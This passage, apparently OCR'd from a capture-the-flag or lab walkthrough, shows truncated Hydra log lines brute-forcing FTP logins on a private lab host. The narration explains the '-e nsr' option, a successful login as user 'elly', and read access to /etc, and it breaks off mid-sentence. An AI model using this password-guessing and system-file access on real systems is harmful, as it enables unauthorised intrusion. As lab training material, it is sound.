
[ATTEMPT] target 10.20.40.33 - login "harry" - pa
[ATTEMPT] target 10.20.40.33 - login "harry" - pa
[ATTEMPT] target 10.20.40.33 - login "harry" - pa
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[ATTEMPT] target 10.20.40.33 - login "elly" - pas
[21][ftp] host: 10.20.40.33   login: elly   passw
We got a hit! Great! And I didn't even need a password list.
Hydra's "-e nsr" option tries the username in reverse. I FTP'd into
the machine as the user Elly and found something that I've never
seen before. It looked like Elly had read access to the "/etc" folder.
Unfortunately, there was no write access. This was interesting. I'd